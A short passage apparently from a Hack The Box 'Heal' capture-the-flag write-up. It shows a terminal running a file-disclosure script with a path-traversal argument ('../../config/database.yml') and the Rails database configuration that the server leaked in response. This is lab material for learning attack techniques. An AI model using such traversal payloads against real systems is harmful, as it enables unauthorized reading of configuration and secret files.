 ┌──(kali㉿kali)-[~/hackthebox/heal]
└─$ python3 filedisclosure.py ../../config/database.yml
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000

development:
  <<: *default
  database: storage/development.sqlite3

# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3

production:
  <<: *default
  database: storage/development.sqlite3